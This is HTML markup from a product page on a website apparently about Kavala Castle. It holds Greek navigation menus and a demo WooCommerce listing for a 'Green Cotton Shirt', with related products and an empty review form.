	<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4070"><a href="https://www.castle-kavala.gr/%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%cf%8d%cf%81%ce%b3%ce%bf%cf%82/">Κεντρικός Πύργος</a></li>
	<li id="menu-item-4078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4078"><a href="https://www.castle-kavala.gr/%cf%86%cf%85%ce%bb%ce%b1%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%ce%b8%ce%ae%ce%ba%ce%b7-%cf%80%cf%85%cf%81%ce%bf%ce%bc%ce%b1%cf%87%ce%b9%ce%ba%cf%8e%ce%bd-%ce%ba%ce%b1%ce%b9-%cf%84%cf%81%ce%bf%cf%86/">Φυλακή – αποθήκη πυρομαχικών και τροφίμων</a></li>
	<li id="menu-item-4083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4083"><a href="https://www.castle-kavala.gr/%cf%86%cf%85%ce%bb%ce%ac%ce%ba%ce%b9%ce%bf-%ce%ba%ce%b1%cf%84%ce%ac%ce%bb%cf%85%ce%bc%ce%b1-%ce%b1%ce%be%ce%b9%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8e%ce%bd/">Φυλάκιο – κατάλυμα αξιωματικών</a></li>
</ul>
</li>
<li id="menu-item-4583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4583"><a href="#">Ιστορικη Αναδρομη</a>
<span class="mobile-sub-menu-controller"><i class="icon-icon_plus"></i></span><ul class="sub-menu clearfix">
	<li id="menu-item-3865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://www.castle-kavala.gr/history/">Ιστορία της Καβάλας</a></li>
	<li id="menu-item-4101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101"><a href="https://www.castle-kavala.gr/%ce%b7-%ce%b4%ce%b9%ce%b1%cf%81%cf%81%cf%8d%ce%b8%ce%bc%ce%b9%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%cf%86%cf%81%ce%bf%cf%85%cf%81%ce%af%ce%bf%cf%85/">Η διαρρύθμιση του Φρουρίου</a></li>
	<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="https://www.castle-kavala.gr/%cf%84%ce%bf-%cf%86%cf%81%ce%bf%cf%8d%cf%81%ce%b9%ce%bf-%ce%ba%ce%b1%cf%84%ce%ac-%cf%84%ce%bf-16%ce%bf-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-17%ce%bf-%ce%b1%ce%b9%cf%8e%ce%bd%ce%b1/">Το Φρούριο κατά το 16ο και το 17ο αιώνα</a></li>
	<li id="menu-item-4615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4615"><a href="https://www.castle-kavala.gr/%cf%84%ce%bf-%cf%86%cf%81%ce%bf%cf%8d%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-19%ce%bf-%ce%b1%ce%b9%cf%8e%ce%bd%ce%b1-%cf%89%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1/">Το Φρούριο από το 19ο αιώνα ως και σήμερα</a></li>
</ul>
</li>
<li id="menu-item-3827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3827"><a href="#">3D Μοντελα</a>
<span class="mobile-sub-menu-controller"><i class="icon-icon_plus"></i></span><ul class="sub-menu clearfix">
	<li id="menu-item-4417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4417"><a href="https://www.castle-kavala.gr/?portfolio_categories=3dobjects">Αντικείμενα</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4419"><a href="https://www.castle-kavala.gr/?portfolio_categories=%ce%bc%ce%bd%ce%b7%ce%bc%ce%b5%ce%af%ce%b1">Μνημεία</a></li>
</ul>
</li>
<li id="menu-item-3830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3830"><a href="#">Φωτογραφιες</a>
<span class="mobile-sub-menu-controller"><i class="icon-icon_plus"></i></span><ul class="sub-menu clearfix">
	<li id="menu-item-4407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4407"><a href="https://www.castle-kavala.gr/a%ce%b5%cf%81%ce%bf%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b5%cf%82/">Aεροφωτογραφίες</a></li>
	<li id="menu-item-4406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4406"><a href="https://www.castle-kavala.gr/%ce%b5%ce%be%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%b5%cf%81%ce%af%ce%b2%ce%bf%ce%bb%ce%bf%cf%82/">Εξωτερικός περίβολος</a></li>
	<li id="menu-item-4405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="https://www.castle-kavala.gr/%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%b5%cf%81%ce%af%ce%b2%ce%bf%ce%bb%ce%bf%cf%82/">Εσωτερικός περίβολος</a></li>
	<li id="menu-item-4404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4404"><a href="https://www.castle-kavala.gr/%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%ba%cf%85%ce%ba%ce%bb%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%cf%8d%cf%81%ce%b3%ce%bf%cf%82/">Κεντρικός κυκλικός πύργος</a></li>
	<li id="menu-item-4403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4403"><a href="https://www.castle-kavala.gr/%ce%b1%cf%80%ce%bf%ce%b8%ce%ae%ce%ba%ce%b7-%cf%80%cf%85%cf%81%ce%bf%ce%bc%ce%b1%cf%87%ce%b9%ce%ba%cf%8e%ce%bd-%cf%86%cf%85%ce%bb%ce%b1%ce%ba%ce%ae/">Αποθήκη πυρομαχικών – Φυλακή</a></li>
	<li id="menu-item-4402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://www.castle-kavala.gr/%cf%86%cf%85%ce%bb%ce%ac%ce%ba%ce%b9%ce%bf-%ce%ba%ce%bf%ce%b9%cf%84%cf%8e%ce%bd%ce%b1%cf%82-%ce%b1%ce%be%ce%b9%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8e%ce%bd/">Φυλάκιο – Κοιτώνας αξιωματικών</a></li>
	<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://www.castle-kavala.gr/o%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%86%cf%81%ce%bf%cf%85%cf%81%ce%af%ce%bf%cf%85/">Oπλισμός φρουρίου</a></li>
	<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://www.castle-kavala.gr/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%8e%cf%83%ce%b5%ce%b9%cf%82/">Εκδηλώσεις</a></li>
	<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://www.castle-kavala.gr/%ce%b8%ce%ad%ce%b1/">Θέα</a></li>
	<li id="menu-item-4397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4397"><a href="https://www.castle-kavala.gr/%ce%ba%ce%b1%ce%bc%ce%ac%cf%81%ce%b5%cf%82/">Καμάρες</a></li>
	<li id="menu-item-4396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4396"><a href="https://www.castle-kavala.gr/%ce%b4%ce%b9%ce%ac%cf%86%ce%bf%cf%81%ce%b5%cf%82/">Διάφορες</a></li>
</ul>
</li>
<li id="menu-item-3401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3401"><a href="https://www.castle-kavala.gr/contact/">Επικοινωνια</a></li>
</ul></div>							</nav><!-- End Navigation -->				</div>

														<div class="clearfix"><div class="mobile-menu"><ul id="mobile-menu" class="clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2876"><a href="https://www.castle-kavala.gr/">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4445"><a>To Φρουριο</a>
<span class="mobile-sub-menu-controller"><i class="icon-arrow-right5"></i></span><ul class="sub-menu clearfix">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3405"><a href="https://www.castle-kavala.gr/about/">Σύντομη Περιγραφή</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4070"><a href="https://www.castle-kavala.gr/%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%cf%8d%cf%81%ce%b3%ce%bf%cf%82/">Κεντρικός Πύργος</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4078"><a href="https://www.castle-kavala.gr/%cf%86%cf%85%ce%bb%ce%b1%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%ce%b8%ce%ae%ce%ba%ce%b7-%cf%80%cf%85%cf%81%ce%bf%ce%bc%ce%b1%cf%87%ce%b9%ce%ba%cf%8e%ce%bd-%ce%ba%ce%b1%ce%b9-%cf%84%cf%81%ce%bf%cf%86/">Φυλακή – αποθήκη πυρομαχικών και τροφίμων</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4083"><a href="https://www.castle-kavala.gr/%cf%86%cf%85%ce%bb%ce%ac%ce%ba%ce%b9%ce%bf-%ce%ba%ce%b1%cf%84%ce%ac%ce%bb%cf%85%ce%bc%ce%b1-%ce%b1%ce%be%ce%b9%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8e%ce%bd/">Φυλάκιο – κατάλυμα αξιωματικών</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4583"><a href="#">Ιστορικη Αναδρομη</a>
<span class="mobile-sub-menu-controller"><i class="icon-arrow-right5"></i></span><ul class="sub-menu clearfix">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://www.castle-kavala.gr/history/">Ιστορία της Καβάλας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101"><a href="https://www.castle-kavala.gr/%ce%b7-%ce%b4%ce%b9%ce%b1%cf%81%cf%81%cf%8d%ce%b8%ce%bc%ce%b9%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%cf%86%cf%81%ce%bf%cf%85%cf%81%ce%af%ce%bf%cf%85/">Η διαρρύθμιση του Φρουρίου</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="https://www.castle-kavala.gr/%cf%84%ce%bf-%cf%86%cf%81%ce%bf%cf%8d%cf%81%ce%b9%ce%bf-%ce%ba%ce%b1%cf%84%ce%ac-%cf%84%ce%bf-16%ce%bf-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-17%ce%bf-%ce%b1%ce%b9%cf%8e%ce%bd%ce%b1/">Το Φρούριο κατά το 16ο και το 17ο αιώνα</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4615"><a href="https://www.castle-kavala.gr/%cf%84%ce%bf-%cf%86%cf%81%ce%bf%cf%8d%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-19%ce%bf-%ce%b1%ce%b9%cf%8e%ce%bd%ce%b1-%cf%89%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1/">Το Φρούριο από το 19ο αιώνα ως και σήμερα</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3827"><a href="#">3D Μοντελα</a>
<span class="mobile-sub-menu-controller"><i class="icon-arrow-right5"></i></span><ul class="sub-menu clearfix">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4417"><a href="https://www.castle-kavala.gr/?portfolio_categories=3dobjects">Αντικείμενα</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4419"><a href="https://www.castle-kavala.gr/?portfolio_categories=%ce%bc%ce%bd%ce%b7%ce%bc%ce%b5%ce%af%ce%b1">Μνημεία</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3830"><a href="#">Φωτογραφιες</a>
<span class="mobile-sub-menu-controller"><i class="icon-arrow-right5"></i></span><ul class="sub-menu clearfix">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4407"><a href="https://www.castle-kavala.gr/a%ce%b5%cf%81%ce%bf%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b5%cf%82/">Aεροφωτογραφίες</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4406"><a href="https://www.castle-kavala.gr/%ce%b5%ce%be%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%b5%cf%81%ce%af%ce%b2%ce%bf%ce%bb%ce%bf%cf%82/">Εξωτερικός περίβολος</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="https://www.castle-kavala.gr/%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%b5%cf%81%ce%af%ce%b2%ce%bf%ce%bb%ce%bf%cf%82/">Εσωτερικός περίβολος</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4404"><a href="https://www.castle-kavala.gr/%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%ba%cf%85%ce%ba%ce%bb%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%cf%8d%cf%81%ce%b3%ce%bf%cf%82/">Κεντρικός κυκλικός πύργος</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4403"><a href="https://www.castle-kavala.gr/%ce%b1%cf%80%ce%bf%ce%b8%ce%ae%ce%ba%ce%b7-%cf%80%cf%85%cf%81%ce%bf%ce%bc%ce%b1%cf%87%ce%b9%ce%ba%cf%8e%ce%bd-%cf%86%cf%85%ce%bb%ce%b1%ce%ba%ce%ae/">Αποθήκη πυρομαχικών – Φυλακή</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://www.castle-kavala.gr/%cf%86%cf%85%ce%bb%ce%ac%ce%ba%ce%b9%ce%bf-%ce%ba%ce%bf%ce%b9%cf%84%cf%8e%ce%bd%ce%b1%cf%82-%ce%b1%ce%be%ce%b9%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8e%ce%bd/">Φυλάκιο – Κοιτώνας αξιωματικών</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://www.castle-kavala.gr/o%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%86%cf%81%ce%bf%cf%85%cf%81%ce%af%ce%bf%cf%85/">Oπλισμός φρουρίου</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://www.castle-kavala.gr/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%8e%cf%83%ce%b5%ce%b9%cf%82/">Εκδηλώσεις</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://www.castle-kavala.gr/%ce%b8%ce%ad%ce%b1/">Θέα</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4397"><a href="https://www.castle-kavala.gr/%ce%ba%ce%b1%ce%bc%ce%ac%cf%81%ce%b5%cf%82/">Καμάρες</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4396"><a href="https://www.castle-kavala.gr/%ce%b4%ce%b9%ce%ac%cf%86%ce%bf%cf%81%ce%b5%cf%82/">Διάφορες</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3401"><a href="https://www.castle-kavala.gr/contact/">Επικοινωνια</a></li>
</ul></div>			</div>
		</div>
	</header> <!-- END HEADER -->

	<section id="content" class="right-sidebar-page"><div id="content-wrap" class="be-wrap clearfix"><section class="clearfix">
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-3183" class="product type-product post-3183 status-publish first instock product_cat-casuals product_cat-men has-post-thumbnail featured shipping-taxable purchasable product-type-simple">

	<div class="clearfix product-single-boxed-content"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images yofla_360_has_360_view" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href=""></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Green Cotton Shirt</h1><p class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</span></p>

	
	<form class="cart" action="https://www.castle-kavala.gr/product/green-cotton-shirt/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
		<label class="screen-reader-text" for="quantity_696f07f23af44">Green Cotton Shirt quantity</label>
		<input
			type="number"
			id="quantity_696f07f23af44"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			inputmode="numeric" />
	</div>
	
		<button type="submit" name="add-to-cart" value="3183" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.castle-kavala.gr/product-category/casuals/" rel="tag">Casuals</a>, <a href="https://www.castle-kavala.gr/product-category/men/" rel="tag">Men</a></span>
	
	
</div>
<p><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.castle-kavala.gr%2Fproduct%2Fgreen-cotton-shirt%2F" class="custom-share-button" target="_blank"><i class="font-icon icon-social_facebook"></i></a><a href="https://twitter.com/home?status=https%3A%2F%2Fwww.castle-kavala.gr%2Fproduct%2Fgreen-cotton-shirt%2F+Green+Cotton+Shirt" class="custom-share-button" target="_blank"><i class="font-icon icon-social_twitter"></i></a><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.castle-kavala.gr%2Fproduct%2Fgreen-cotton-shirt%2F" class="custom-share-button" target="_blank"><i class="font-icon icon-social_googleplus"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.castle-kavala.gr%2Fproduct%2Fgreen-cotton-shirt%2F&amp;title=Green+Cotton+Shirt" class="custom-share-button" target="_blank"><i class="font-icon icon-social_linkedin"></i></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.castle-kavala.gr%2Fproduct%2Fgreen-cotton-shirt%2F&media=&description=Green+Cotton+Shirt" class="custom-share-button" target="_blank"  data-pin-do="buttonPin" data-pin-config="above"><i class="font-icon icon-social_pinterest"></i></a></p>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">Additional information</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value"><p>0.2lbs</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>Small, Medium, Large, XLarge</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_color">
			<th class="woocommerce-product-attributes-item__label">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Black, Brown, Red, Blue</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Green Cotton Shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/green-cotton-shirt/#respond" style="display:none;">Cancel reply</a></small></span>			<form action="https://www.castle-kavala.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3183' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="507238ceba" /></p><input type="hidden" id="ak_js" name="ak_js" value="106"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea>			</form>
			</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
			</div>

	</div>

	</div>
	<section class="related products">

		<h2>Related products</h2>

		<ul class="products columns-4">

			
				<li class="product type-product post-1452 status-publish first instock product_cat-casuals product_cat-women has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.castle-kavala.gr/product/leather-wraparound-journal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="product-thumbnail-image-wrap"><a href="https://www.castle-kavala.gr/product/leather-wraparound-journal/"><img width="300" height="300" src="https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-50x50.png 50w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-650x650.png 650w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-1000x1000.png 1000w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-meta-data clearfix"><a href="https://www.castle-kavala.gr/product/leather-wraparound-journal/"><h2 class="woocommerce-loop-product__title">Black Dotted Top</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>44.99</span></span>
</a><div class="button_ajax_wrapper clearfix"><a href="/product/green-cotton-shirt/?add-to-cart=1452" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1452" data-product_sku="W006" aria-label="Add &ldquo;Black Dotted Top&rdquo; to your cart" rel="nofollow"></a></div><a href="#"></a></div></li>

			
				<li class="product type-product post-3181 status-publish instock product_cat-casuals product_cat-men has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.castle-kavala.gr/product/gray-sport-coat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="product-thumbnail-image-wrap"><a href="https://www.castle-kavala.gr/product/gray-sport-coat/"><img width="300" height="300" src="https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-50x50.png 50w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-650x650.png 650w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-1000x1000.png 1000w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-meta-data clearfix"><a href="https://www.castle-kavala.gr/product/gray-sport-coat/"><h2 class="woocommerce-loop-product__title">Gray Sport Coat</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</span></span>
</a><div class="button_ajax_wrapper clearfix"><a href="/product/green-cotton-shirt/?add-to-cart=3181" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3181" data-product_sku="" aria-label="Add &ldquo;Gray Sport Coat&rdquo; to your cart" rel="nofollow"></a></div><a href="#"></a></div></li>

			
				<li class="product type-product post-3178 status-publish instock product_cat-casuals product_cat-men has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
	<a href="https://www.castle-kavala.gr/product/black-cotton-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="product-thumbnail-image-wrap"><a href="https://www.castle-kavala.gr/product/black-cotton-shirt/"><img width="300" height="300" src="https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-50x50.png 50w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-650x650.png 650w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder-1000x1000.png 1000w, https://www.castle-kavala.gr/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-meta-data clearfix"><a href="https://www.castle-kavala.gr/product/black-cotton-shirt/"><h2 class="woocommerce-loop-product__title">Pink Cotton Shirt</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>24.99</span></span>
</a><div class="button_ajax_wrapper clearfix"><a href="/product/green-cotton-shirt/?add-to-cart=3178" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3178" data-product_sku="" aria-label="Add &ldquo;Pink Cotton Shirt&rdquo; to your cart" rel="nofollow"></a></div><a href="#"></a></div></li>

			
				<li class="product type-product post-3180 status-publish last instock product_cat-casuals product_cat-men has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://www.castle-kavala.gr/product/black-casual-sweater/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="product-thumbnail-image-wrap"><a href="https://www.castle-kavala.gr/product/black-casual-sweater/">
	<span class="onsale">Sale!</span>
